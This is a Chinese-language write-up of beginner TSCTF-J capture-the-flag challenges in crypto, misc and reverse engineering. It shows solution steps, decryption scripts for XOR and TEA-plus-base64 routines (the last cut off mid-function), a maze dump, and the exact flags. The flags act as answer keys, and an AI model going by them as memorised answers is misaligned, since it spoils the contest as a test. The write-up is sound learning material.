Crypto
Sudoku Game
虚拟机打开终端,输入nc 10.122.253.190 10007,得到数独后直接在线解数独
得到flag
TSCTF-J{Re41_ch3ck_in_just_hav3_fun}
Dragonborn

一看图片就知道老抓根宝了,直接肉眼翻译龙语
TSCTF_J{TheDragonBorn}
(早点改题目描述就不会在大小写出那么多次错了)
Misc
不眠之夜
拼图题,linux安装montage和gaps,先montage合并图片

然后gaps直接自动拼图

得到flag
TSCTF-J{come_to_play_among_us}
Game
我直接丢进IDA Pro看字符串

得到flag
TSCTF-J{have_fun_with_easyimage_and_its_hint_is_bit-depth}
Reverse
easyXor
注意到4个byte数组的地址是连续的

猜想他们应该合并为同一个数组
直接写出解密脚本
char byte_4021DB[] =
{
'Y',
'-',
'L',
'Z',
'O',
'%',
'A',
'q',
'R',
'a',
'K',
'e',
'1',
'M',
'f',
']',
'/',
'C',
'K',
'M',
'Z',
'L',
']',
'7',
'_',
'K',
'O',
'&',
'c',
'O',
'x7F',
'a',
'r',
'x7F',
'x1F',
'q',
'l',
'I',
'x',
's',
'x04',
'x05',
'x06',
'[',
'�',
'�',
'�',
'�',
'�',
'�',
'�',
'�',
'�',
'�',
'�',
'�'
};
char byte_4021DA[] =
{ 'L' };
char byte_4021D9[] =
{ '_' };
char byte_4021D8[] =
{ 'Y' };
char v3[233];
int main()
{
rg int v5 = 0;
v5 = 40;
while (v5 >= 0)
{
v3[v5] = (byte_4021DB[v5] ^ 0xD ^ (v5));
v3[v5 + 3] = (byte_4021DB[v5+ 3] ^ 0xD ^ (v5 + 3));
v3[v5 + 2] = (byte_4021DB[v5 + 2] ^ 0xD ^ (v5 + 2));
v3[v5 + 1] = (byte_4021DB[v5 + 1] ^ 0xD ^ (v5 + 1));
v5 -= 4;
}
for (rg int i = 0; i < 44; ++i) cout << v3[i];
return 0;
}
得到了一个这个

悄悄的把感叹号改成S(我也不知道哪出锅了)
得到flag
TSCTF-J{WeLc0Me_2_TSCTF-J_X0r_ls_S0_EaSY!!!}
maze_revenge
扔进IDA,在字符串窗口看到地图(X是我方便肉眼寻路打的标记)
从伪代码中可以发现操作是W A S D,并且是从I走到@
.rodata:0000000000402010 00000065 C ####################################################################################################
.rodata:0000000000402075 00000065 C # # # # # # ### # # # # # # # # # # # # ##### # ####### # # # # # # # # # # ### # # # # # # # # #
.rodata:00000000004020DA 00000065 C #@# # # # # ### # # ### # # # # # # # # # ##### # ####### # # # # # # # # # # ### # # # # # # # # #
.rodata:000000000040213F 00000065 C # # # # # # # # # ### # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #
.rodata:00000000004021A4 00000065 C ### # # # # # # # # ##### ### ### # # # ### # # # # # ### # # # # # # # # # # # ### # # ### # # # #
.rodata:0000000000402209 00000065 C ### # # # # # # # # # ### ### ### # # # ### # # # # # ### # # # # # # # # # # # ### # # ### # #
.rodata:000000000040226E 00000065 C ### # # # # # # # # # ### ### ### # # # ### # # # # # ### # # # # # # # # # # # ### # # ####### # #
.rodata:00000000004022D3 00000065 C # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # # ##### # #
.rodata:0000000000402338 00000065 C # # # # # # # # # # # # # # # ### # # ### ### ### ### # # # ##### # # # # # # # # # # # ####### # #
.rodata:000000000040239D 00000065 C # # # # # # # # # # # # # # # ### # # ### ### ### ### # # # ##### # # # # # # # # # ### # # # #
.rodata:0000000000402402 00000065 C # # # # # # # # # # # # # # # ### # # ### ### ####### # # # ##### # # # # ### # # # ### ### # # # #
.rodata:0000000000402467 00000065 C # # # # # # # # # # # # # # # # # # # # # ### # # # # # # # ### # ### # # # # #
.rodata:00000000004024CC 00000065 C # # # ### ### # # # # # # # # # # # # ### # # # ####### # ### # # # ### # ### ##### ### # # # ### #
.rodata:0000000000402531 00000065 C # # # ### ### # # # # # # # # # # # # ### # # # # ### # ### # # # ### # ### ##### # # # # ### #
.rodata:0000000000402596 00000065 C # # # ### ### # # # # # # # # # # # # ### # # # # ##### # ### # # # ### # ### ##### # # # # ##### #
.rodata:00000000004025FB 00000065 C # # # # # # # # # # # # # # # # # # ### # # # # # # # # # # # # ### # # ### # #
.rodata:0000000000402660 00000065 C # # # # # # # # # # ### # # ####### ### # ##### # ### # # # # # # # # ### # # # ####### # # ### # #
.rodata:00000000004026C5 00000065 C # X X# # # # # # # ### # # ####### ### # ### # # # # # # # ### # # # # ### # # # # #
.rodata:000000000040272A 00000065 C ##### # # # # # # # ### # # ####### ### # ##### # # ### ### ##### # # ### # # # # ##### # # # # ###
.rodata:000000000040278F 00000065 C ##### # # # # # # # ### # # # # # # # # ##### # ### ### ##### # # # # # # ##### # # # ###
.rodata:00000000004027F4 00000065 C ##### # # # # # # # ### # # # # # # ### # ####### # ### ### ####### ### # # # # # ##### # ### # ###
.rodata:0000000000402859 00000065 C # # # # # # # # # # # # # ### # # # ### # # # # # # # ### ### # # # # # # # # ### # # #
.rodata:00000000004028BE 00000065 C # # # ##### # # ### # # ### # # ### ### # # # ### # # # # # # # ### ##### # # # # # # # # ### # # #
.rodata:0000000000402923 00000065 C # # # ##### # # ### # # ### # # ### # # # # # # # # # # # # # ### # # # # # ### # # #
.rodata:0000000000402988 00000065 C # # # ##### # # ### # # ### # # ### # # # # ### # ### ##### # # # # # ### ##### # ### # # ### # # #
.rodata:00000000004029ED 00000065 C # # # # # # # # # # # # # # # # # # # # # ### # ### ##### # # # # # # # ##### # ### # # ### # # #
.rodata:0000000000402A52 00000065 C # # # # # # # # # # # # ### # # # # # # # # ### # ### ##### # # # # # # # ##### # ### # # ### # # #
.rodata:0000000000402AB7 00000065 C # # # # # # # # # # ### # # # # # # # # # # # # # # # # # # # # # # # # # # # # # #
.rodata:0000000000402B1C 00000065 C # # # # # # ##### # # # ##### ### # # # # # # # # # # # # ##### # # ##### # # # # # # # # # # # # #
.rodata:0000000000402B81 00000065 C # # # # # # ### # # ### ### # # # # # # # # # # # ##### # ### # # # # # # # # # # # #
.rodata:0000000000402BE6 00000065 C # # # # # # ##### ##### # ### ### # # # # # # # # ### # # ##### ### ##### # # # # # # # # ### # # #
.rodata:0000000000402C4B 00000065 C # # # # # # ### # ##### # # # # # # # # # # # # # ### # # # # # ### ### # # # # # # # ### # # #
.rodata:0000000000402CB0 00000065 C # # # # # # ### # ##### # # # # # # # # # # # # # ### # # # # # ### ### # # ### # # ### # ### # # #
.rodata:0000000000402D15 00000065 C # # # # # # # # # # # # # # # # # # # # # # # ### # # # # # # ### # # ### # # # # #
.rodata:0000000000402D7A 00000065 C # # # # # # # # # # # # # # # # # # # # # ##### # ### ### # # # ##### # ### ### # # ### # # ### # #
.rodata:0000000000402DDF 00000065 C # # X X# # # # # # # # # # # # # # ##### # # # ### # # # # ### ### # # # # # # # # ### # #
.rodata:0000000000402E44 00000065 C # ##### # # # # # # ### ### # # # ### # # ##### # # ##### # # # # ##### ### # # # # # # # # ### # #
.rodata:0000000000402EA9 00000065 C # ##### # # # # # # ### ### # # ### # # # # # # # ### # # # ### # # # # # # # # # # # #
.rodata:0000000000402F0E 00000065 C # ##### # # # # # # ### ### ### # ### # # # # # # # ######### # # # ### # # # # # # # # # ##### # #
.rodata:0000000000402F73 00000065 C # # # # # # # # # # # # ### # # # # # # # # ### ### # ### # # # # # # # ##### # #
.rodata:0000000000402FD8 00000065 C # ##### # # # # # # # # # # ### # # # # # ### # # ##### ##### # ####### # # # ### # ### # ##### # #
.rodata:000000000040303D 00000065 C # ##### # # # # # # # # # # # # # # # # ### # # ### # ### # # ##### # # # ### # ### # # # # # #
.rodata:00000000004030A2 00000065 C # ##### # # # # # # ### # # # # # # # # # ### # # ### # ### # # ####### # # # ### # ### # # # # # #
.rodata:0000000000403107 00000065 C # # ### # # # # ### # # # # # # # # # # # # # # # # # # ##### # # # # # # # # # # # # #
.rodata:000000000040316C 00000065 C # # ### # ##### # # ### # ### # # # # ### # # # # # # # # # # # ####### # # # ### # # # # # # # # #
.rodata:00000000004031D1 00000065 C # # # # # ##### # # # # ### # # # ### # # # # # # # ### # # # ### # # # # # # # # #
.rodata:0000000000403236 00000065 C # # # # # ##### # # ### # ##### # # # ### # # # ### ####### # # ##### # ### # ### # # # # # # # # #
.rodata:000000000040329B 00000065 C # # # # ### # ##### # # # # # # ### ##### # # ### # ### # # # # # # # # # # #
.rodata:0000000000403300 00000065 C ### ### ### ####### ### # ##### # ### # # # ### ### ######### # # ### # ### ### # # # # # # # # # #
.rodata:0000000000403365 00000065 C ### ### ### ####### # # # ### # ### # # # ### # ##### ### # # # # # # # ### # # # # # # # # #
.rodata:00000000004033CA 00000065 C ### ### ### ######### # # # ### # ### # # # ##### # ##### ### # # # # # # # ### # # # ### # # # # #
.rodata:000000000040342F 00000065 C # # # # # ### # # # # # # ### # # # ##### # # # # # # # # # # # # # ### # # # ### # # # #
.rodata:0000000000403494 00000065 C # # ### ### ##### ### # # # # # # ### # # # ##### # # # # # # # # # # # # # ### # # # ##### # # # #
.rodata:00000000004034F9 00000065 C # # ### ### # ### # # # # # # # # # # # # # # # # # # # # # # # # # ##### # # #
.rodata:000000000040355E 00000065 C # # ### ### # ### # # # # ### ####### # # # ### # # ##### # # # # # # # ##### # # # # ####### # # #
.rodata:00000000004035C3 00000065 C # # # # # ### # # # ### ### ### # # # ### # ### # # # # # ### # # # ### # #
.rodata:0000000000403628 00000065 C # # ### # # ##### # ### # ### ### ### # # # ##### # ##### ##### # # # # ######### # ### # ##### # #
.rodata:000000000040368D 00000065 C # ### # # ### # # ### # # # ### # # # # ### # ### # ##### # # # # ### ### # ### # # ### # #
.rodata:00000000004036F2 00000065 C ### ### # # ### # # ### ### # # ##### # # # # ### # ### # ##### # # # # ### ##### # ### # # ### # #
.rodata:0000000000403757 00000065 C ### # # # # # # # # # # ### # # ##### # # # ### # ### # # # # # # # # # ### # # # # # # # # #
.rodata:00000000004037BC 00000065 C ### # # # # # # # # # # ### # # ##### # ### # ### # ### # # # # ### # # # # ### # ### # # # # # # #
.rodata:0000000000403821 00000065 C # # # # # # # # # # # # # # # # # # ### # # # # # # # # # # ### # # # # # ### # # # # #
.rodata:0000000000403886 00000065 C # # # # # ### # # # # ### # # # # # # # ### # # # # # # # # # # ### # ##### # # # ### # # ### # # ##
.rodata:00000000004038EB 00000065 C # # # # # ### # # # # ### # # # # # # # # # # # # # # # ##### # # # # # # # ### # # ##
.rodata:0000000000403950 00000065 C # # # # # ### # # # # ##### ##### # # # # # # # ### ### # # # # ##### ##### # # # # # # # ### # # ##
.rodata:00000000004039B5 00000065 C # # #X X# # # # # # ##### ### # # # # # # ### ### # # # # ### # # # # # # # # # # # # #
.rodata:0000000000403A1A 00000065 C # ### ### # # # # # # ##### ##### # # ### # # # ### ### # # # # ##### ### # ### # # # # # # # # # #
.rodata:0000000000403A7F 00000065 C # ### ### # # # # # # # ### ### # # ### # # # ### # # # # ### # ### # ### # # # # # # # # #
.rodata:0000000000403AE4 00000065 C # ### ### # # # # # # # ### ### ### # ##### # ### # ### # # # # ### # ### # ### # # # # # # # # # ##
.rodata:0000000000403B49 00000065 C # ### # # # # # # # # # # # # ### # ### # ### # ### # # # # # # # # # # # # # # # # # # ##
.rodata:0000000000403BAE 00000065 C # ### # # # # # # # # # # ### # ### ### ### # ### # ### # # # # # # # # # ### ### # # ### # # # # ##
.rodata:0000000000403C13 00000065 C # # # # # # # # # ### # # # ### # # # # # # # # # # # # ### ### # # ### # # # # #
.rodata:0000000000403C78 00000065 C ######### # # # # # # # # ### # # # ####### # # # # # # ### ### # # # # # ### ### # # ### # # # # #
.rodata:0000000000403CDD 00000065 C ### # ###X X# # # # # # ####### # # # # # ### ### # # # # # # # # # # # # # # #
.rodata:0000000000403D42 00000065 C ### # ######### ### # # # ### # ### ######### # # # # # ####### # # # # ### # # # ### ### # # # # #
.rodata:0000000000403DA7 00000065 C # # # # # # ### # # # ### # ### ### # ### # # # # # ### # # # # # ### # ### ### # # #
.rodata:0000000000403E0C 00000065 C # ### ### # # ##### # # # ### # ### ### # ### # # ### # # ### # # # # # ### ##### ### ### # # ### ##
.rodata:0000000000403E71 00000065 C # ### ### # # ### X X# # # # # # # # # ### # # ### # # # # # # # # # # ##### # # # # # # ### ##
.rodata:0000000000403ED6 00000065 C # ### ### # # ### # ### # # # # # # # # # ### # # ### # # # # # # ### # # # ##### # # # # # # ### ##
.rodata:0000000000403F3B 00000065 C # # ###X X# # # # ### # # # # # # # # # # ### # # ### # # # # # # # # #
.rodata:0000000000403FA0 00000065 C ####################### # # # ### # # # # ### # # # # # # # # # # ##### # ### ### # # # # # # # # #
.rodata:0000000000404005 00000065 C # # # # ###X X# # # # # # # # # # # # # # ### # ### # # # # # # # # #
.rodata:000000000040406A 00000065 C # # ### # # ### # ############### # ### # # # # # # # # # # # # # # ### # ### # # # # # # ### # # ##
.rodata:00000000004040CF 00000065 C # # ### # # ### # ### # # # # ### # ###X X# # # # # # # # # # # # # # # # ### # ##
.rodata:0000000000404134 00000065 C ### ### # # ### ##### # # # # ######### # # ### # ####### # # # # # # # # # # # # # # # # ##### # ##
.rodata:0000000000404199 00000065 C ### # # # # ### # # ### # #######X X# ### # #
.rodata:00000000004041FE 00000065 C ### # ### # # # ##### # # # # # # # # # # # ### # ####### # # # ### # # # # # # # # # ### # ### # #
.rodata:0000000000404263 00000065 C # # ### # # # ### # # # # # # # # # # # # # # # ### # # # ### # # # # # # # # # ###X I
.rodata:00000000004042C8 00000065 C ##################### # # # # # # # # # # ######### # ### # # # ### # # ### # # # ######### # ### #
.rodata:000000000040432D 00000065 C # # ### ##### # # # # # # # # # # ### # # # # # # ### # # # ##### ### # ### #
.rodata:0000000000404392 00000065 C # ### ######### ##### # # # # # ############# # # # # # ### # ### # # # ### # # # ##### ######### #
.rodata:00000000004043F7 00000065 C # ### # # # ### # # # # # ##### # # # # # ### # ### # # # # # # # # # # # ##### #
.rodata:000000000040445C 00000065 C # ### # # # ######################### # # # # # # # # # ### ####### # # # ### # ### # # # ##### # #
.rodata:00000000004044C1 00000065 C # # # # # # # # # # # ### ### # # # ### # ### # #
.rodata:0000000000404526 00000065 C # # # # # # ### # # # # # # ### # # # # ##### ### # # ######### ################### # ### # # # # #
.rodata:000000000040458B 00000065 C # # # # # # ### # # # # # # ### # # # # ##### ### # # ##### # ### # # # # #
.rodata:00000000004045F0 00000065 C # # # ### # ### # # # ##################################### # # ### # # ### # # # ### ### # # # # ##
.rodata:0000000000404655 00000065 C # # # ### # # # # # ### # # ### # # ### # # # ### # # # # # ##
.rodata:00000000004046BA 00000065 C # # # ### # # # ######### # ### # # ### # # # # ### # # # ### # ### ### ### # # # ### # # # # # # ##
.rodata:000000000040471F 00000065 C # # # # # # # ### # ### # # ### # # # # ### # # # ### # # ### # # # # # # # # # # #
.rodata:0000000000404784 00000065 C ####################################################################################################
肉眼寻路,拿到路径
AAAAAAWWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAWWAAAAAAAAAAAAAAAAAAWWAAAAAAWWAAAAAAAAAAWWAAAAWWWWAAAAAAAAAAWWWWWWWWAAWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWAAWWWWWWWWWWWWWWWWWWAAWWWWWWWWWWWWWWAAW
再结合代码中所言,将其用MD5 32 lowercase加密
得到flag
TSCTF-J{5ddffb589b72f5e9b0478d433f5b49fa}
debugMe
扔进IDA,发现buffer储存flag并且不需要任何加解密手段就能取得

直接把伪代码复制粘贴,并进行数组初始化、宏定义等微调
#define uint8 unsigned char
#define _QWORD unsigned LL
#define uint32 unsigned int
inline void decrypt(int *v, int *k)
{
int v0; // [rsp+1Ch] [rbp-24h]
int v1; // [rsp+20h] [rbp-20h]
int sum; // [rsp+24h] [rbp-1Ch]
int i; // [rsp+28h] [rbp-18h]
v0 = *v;
v1 = v[1];
sum = -957401312;
for ( i = 0; i <= 31; ++i )
{
v1 -= (v0 + sum) ^ ((v0 >> 5) + k[3]) ^ (16 * v0 + k[2]);
v0 -= (v1 + sum) ^ ((v1 >> 5) + k[1]) ^ (16 * v1 + *k);
sum += 1640531527;
}
*v = v0;
v[1] = v1;
}
uint8 reverse_map[128] =
{
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
36u,
255u,
255u,
255u,
37u,
26u,
27u,
28u,
29u,
30u,
31u,
32u,
33u,
34u,
35u,
255u,
255u,
255u,
255u,
255u,
255u,
255u,
0u,
1u,
2u,
3u,
4u,
5u,
6u,
7u,
8u,
9u,
10u,
11u,
12u,
13u,
14u,
15u,
16u,
17u,
18u,
19u,
20u,
21u,
22u,
23u,
24u,
25u,
255u,
255u,
255u,
255u,
255u,
255u,
38u,
39u,
40u,
41u,
42u,
43u,
44u,
45u,
46u,
47u,
48u,
49u,
50u,
51u,
52u,
53u,
54u,
55u,
56u,
57u,
58u,
59u,
60u,
61u,
62u,
63u,
255u,
255u,
255u,
255u,
255u
};
uint32 base64_decode(const uint8 *code, _QWORD/*uint32*/ code_len, uint8 *plain)
{
uint32 v3; // rax
uint32 v4; // rax
uint32 v5; // rax
uint32 i; // [rsp+28h] [rbp-28h]
uint32 j; // [rsp+30h] [rbp-20h]
uint32 k; // [rsp+38h] [rbp-18h]
uint8 quad[4]; // [rsp+44h] [rbp-Ch]
unsigned __int64 v11; // [rsp+48h] [rbp-8h]
j = 0LL;
for ( i = 0LL; i < code_len; i += 4LL )
{
for ( k = 0LL; k <= 3; ++k )
quad[k] = reverse_map[code[k + i]];
v3 = j++;
